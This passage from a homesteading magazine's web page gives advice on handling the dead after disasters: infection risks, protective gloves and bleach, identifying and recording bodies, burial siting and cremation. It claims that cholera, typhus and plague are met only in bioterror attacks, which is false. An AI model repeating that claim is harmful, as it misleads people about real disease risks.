<p>Blood-borne pathogens like HIV/AIDS or Hepatitis may also pass to you from a dead body. Infectious HIV can survive in cadavers for a long time (up to 16 days after death if stored at 35º F), so avoid body fluid-to-fluid contact.</p>
<h3>Handling the body</h3>
<p>If you have to touch a body, wear disposable rubber/plastic gloves or regularly disinfected cloth gloves. Tie your hair back. Wear a mask. You can use large plastic bagsthe biggest lawn/trash bags you can findor heavy plastic sheeting to enclose the body. If you must cleanse the body, wipe it with a mild bleach solution and be very careful of feces as they do carry infectious agents. You may consider packing orifices with cotton wool or wadding before moving a body. Dispose of your gloves carefully.</p>
<table style="width: 320px;" border="0" cellspacing="0" cellpadding="10" align="right">
<tbody>
<tr>
<td>
<table class="tcenter" style="width: 300px;" border="1" cellspacing="0" cellpadding="10" align="center">
<tbody>
<tr>
<td align="left"><center><b>Resources</b></center>www.cardboardcasket.com Funeral alternatives.</p>
<p>www.outhousecharlie.comDeath with a smile</p>
<p>www.who.int/en/The World Health Organization</p>
<p>www.memorialecosystems.com Eco burials</p>
<p>www.funerals.orgCaring for your dead. Find out the rules in your state and use their helpline.</p>
<p>www.cdc.govCentre for Disease Control</p>
<p>The American Sentinel, American Lantern Press, Inc., 1015 Manning Drive, Fredricksburg, VA 22405.</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<h3>Bioterror</h3>
<p>Only in a bioterror attack will you encounter these diseases.</p>
<p><b>Cholera:</b> Contact with an infected body leads to exposure to cholera vibrios and requires careful washing using soap and water.</p>
<p><b>Ebola:</b> Ebola is spread through bodily secretions such as blood, saliva, semen, vomit, urine, and stools, and the body can remain infectious for several weeks. It can be killed with 2% diluted bleach. Those dealing with the disposal of bodies require very high levels of protection.</p>
<p><b>Typhus and plague:</b> To avoid infestation with the fleas and lice that spread these diseases, wear protective clothing. Use body bags to store the remains prior to burial or cremation. Remember that pets can be hosts to disease-carrying fleas, lice, and ticks.</p>
<h3>Mental health risks</h3>
<p>The psychological trauma of losing loved ones and witnessing death on a large scale is a great cause for concern in most disasters. People want to do something to be useful. However, it is not necessary to rush burial or cremation. What is important is that you make correct identifications and keep good records of the dead. When the world catches up with you, the authorities will appreciate any information you can give them.</p>
<h3>Multiple bodies</h3>
<p>If you are dealing with more than one death, it is important you do not have a mass grave. Whether you bury the dead or create a makeshift morgue, keep each person separate and be sure to include their details, such as name, age, cause, time, location, and date of death, if known. Write this out and put it in a baggie or a sealed tin and bury with the deceased. Also keep copies for yourself and the authorities.</p>
<p>WHO recommendations for a mass burial advise that grave sites be at least 160 feet from groundwater drinking sources, 500 yards from the nearest home, at a depth of 6 feet above the groundwater table, with at least a 3-foot covering of soil. If coffins are not available, bodies should be wrapped in plastic sheeting to keep the remains separate from the soil. If necessary, your emergency grave can be constructed above ground from a mound of earth or stones.</p>
<h3>Cremation</h3>
<p>There are no health advantages of cremation over burial. Factors against it are the amount of fuel required by a single cremation (approximately 650 lbs. of wood) and the smoke pollution caused. Cremation sites should be located at least 500 yards downwind of dwellings.</p>
</div>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.backwoodshome.com%2Ffunerals-dont-have-to-be-expensive%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Funerals+don%E2%80%99t+have+to+be+expensive&url=https%3A%2F%2Fwww.backwoodshome.com%2Ffunerals-dont-have-to-be-expensive%2F&via=Backwoods+Home+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/&amp;media=https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash.jpg&description=Funerals+don%E2%80%99t+have+to+be+expensive" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/&title=Funerals+don%E2%80%99t+have+to+be+expensive" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.backwoodshome.com/author/jessie/">Jessie</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jessie"><meta itemprop="url" content="https://www.backwoodshome.com/author/jessie/"></span><meta itemprop="datePublished" content="2015-12-22T07:42:08+00:00"><meta itemprop="dateModified" content="2019-06-05T23:08:21+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png"></span><meta itemprop="name" content="Backwoods Home Magazine"></span><meta itemprop="headline " content="Funerals don’t have to be expensive"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="480"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY</h3><form action="https://www.backwoodshome.com/bhm/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='81419' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2ea79f3f9d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="84"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Widget Shortcode --><div id="custom_html-15" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="https://www.backwoodshome.com/shop/product/backwoods-home-magazine-the-thirtieth-year-anthology/"><img class="alignnone wp-image-90035 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/300-300.jpg" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/product-category/bhm-yearly-anthologies/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/subscription-options/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/sr-banner-ad-done.jpg" alt="" width="300" height="250" /></a>
<a href="https://woodmaster.com/outdoor/?utm_source=backwoods_home&utm_medium=banner&utm_campaign=march_2024"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2025/12/BWH_Online-ad_2026.jpg" alt="" width="300" height="100" /></a>
<a href="https://backwoodssolar.com/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2024/12/Backwoods-Home-Banner-2_2025.jpg" alt="" width="300" height="100" /></a>
<a href="https://loghousedocumentary.com/watch-the-documentary/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2023/11/Dorothy-Ainsworth_2.jpg" alt="" width="300" height="100" /></a></div></div><!-- /Widget Shortcode --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Animals","custom_url":"https:\/\/www.backwoodshome.com\/category\/animals\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-81419","category_id":"29","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "2";
block_tdi_4.block_type = "td_block_2";
block_tdi_4.post_count = "6";
block_tdi_4.found_posts = "46";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "8";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals/" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/build-a-poultry-killing-cone/"  rel="bookmark" class="td-image-wrap " title="Build a poultry killing cone" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/mallard-3747770_1920-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/mallard-3747770_1920-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/mallard-3747770_1920-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Build a poultry killing cone" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/build-a-poultry-killing-cone/"  rel="bookmark" title="Build a poultry killing cone">Build a poultry killing cone</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Allen Easterly




Issue #135 • May/June, 2012



You&#039;ve worked hard and spent many hours raising your pretty flock of meat chickens from eggs or chicks...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/slaughtering-and-butchering/"  rel="bookmark" class="td-image-wrap " title="Slaughtering and Butchering" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pig-47252_1280-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pig-47252_1280-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pig-47252_1280-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Slaughtering and Butchering" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/slaughtering-and-butchering/"  rel="bookmark" title="Slaughtering and Butchering">Slaughtering and Butchering</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Dynah Geissal




Issue #23 • September/October, 1993



Fall is butchering time, a period of joy in the harvest of the year&#039;s work and of sadness...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/chickens/"  rel="bookmark" class="td-image-wrap " title="Chickens — The most valuable animal on the homestead" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-140x97.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-300x208.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-768x532.jpg 768w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-1024x709.jpg 1024w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-696x482.jpg 696w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-1068x740.jpg 1068w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-606x420.jpg 606w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920.jpg 1920w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Chickens — The most valuable animal on the homestead" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/chickens/"  rel="bookmark" title="Chickens — The most valuable animal on the homestead">Chickens — The most valuable animal on the homestead</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead-2/"  rel="bookmark" class="td-image-wrap " title="Broody biddies make sense on the homestead" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-2-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-2-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-2-140x100.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-2-300x214.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-2-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-2-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-2-436x300.jpg 436w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-2-420x300.jpg 420w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-2.jpg 500w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Broody biddies make sense on the homestead" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead-2/"  rel="bookmark" title="Broody biddies make sense on the homestead">Broody biddies make sense on the homestead</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/this-st-bernard-backwoods-hero-saved-old-grandmas-life/"  rel="bookmark" class="td-image-wrap " title="This St. Bernard backwoods hero saved old Grandma&#8217;s life" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/snow-1136225_1920-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/snow-1136225_1920-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/snow-1136225_1920-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="This St. Bernard backwoods hero saved old Grandma&#8217;s life" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/this-st-bernard-backwoods-hero-saved-old-grandmas-life/"  rel="bookmark" title="This St. Bernard backwoods hero saved old Grandma&#8217;s life">This St. Bernard backwoods hero saved old Grandma&#8217;s life</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/once-a-day-milking/"  rel="bookmark" class="td-image-wrap " title="Once a day milking" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/bottle-clean-cold-248412-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/bottle-clean-cold-248412-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/bottle-clean-cold-248412-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Once a day milking" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/once-a-day-milking/"  rel="bookmark" title="Once a day milking">Once a day milking</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 td_block_widget tdi_5 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Self-Reliance","custom_url":"https:\/\/www.backwoodshome.com\/category\/self-reliance\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-81419","category_id":"21","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "2";
block_tdi_5.block_type = "td_block_14";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "227";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "57";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/self-reliance/" class="td-pulldown-size">Self-Reliance</a></h4></div><div id=tdi_5 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/annie-on-everfree-farm-part-iii-by-annie-tuttle/"  rel="bookmark" class="td-image-wrap " title="Annie on Everfree Farm, Part III" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-animal-photography-blur-144240-356x220.jpg"   alt="" title="Annie on Everfree Farm, Part III" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/annie-on-everfree-farm-part-iii-by-annie-tuttle/"  rel="bookmark" title="Annie on Everfree Farm, Part III">Annie on Everfree Farm, Part III</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/seed-art/"  rel="bookmark" class="td-image-wrap " title="Seed art — It&#8217;s fun to collect the seeds and create these unusual pictures" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/flax-seed-1274944_1920-356x220.jpg"   alt="" title="Seed art — It&#8217;s fun to collect the seeds and create these unusual pictures" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/seed-art/"  rel="bookmark" title="Seed art — It&#8217;s fun to collect the seeds and create these unusual pictures">Seed art — It&#8217;s fun to collect the seeds and create these unusual pictures</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/take-a-nite-hike/"  rel="bookmark" class="td-image-wrap " title="Just for Kids: Take a nite hike!" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/steve-harvey-1135107-unsplash-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/steve-harvey-1135107-unsplash-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/steve-harvey-1135107-unsplash-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Just for Kids: Take a nite hike!" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/take-a-nite-hike/"  rel="bookmark" title="Just for Kids: Take a nite hike!">Just for Kids: Take a nite hike!</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
